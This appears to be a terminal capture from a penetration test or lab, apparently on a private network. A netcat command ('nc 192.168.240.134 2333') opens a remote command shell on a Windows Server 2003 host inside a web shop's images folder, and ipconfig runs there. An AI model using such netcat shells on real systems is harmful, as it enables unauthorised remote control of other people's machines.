 C:\Windows\System32\cmd.exe - nc  192.168.240.134 2333
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\>nc 192.168.240.134 2333
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\AppServ\www\shop\images>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
   Connection-specific DNS Suffix  . : localdomain
   IP Address. . . . . . . . . . . . : 192.168.240.134
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.240.2
C:\AppServ\www\shop\images>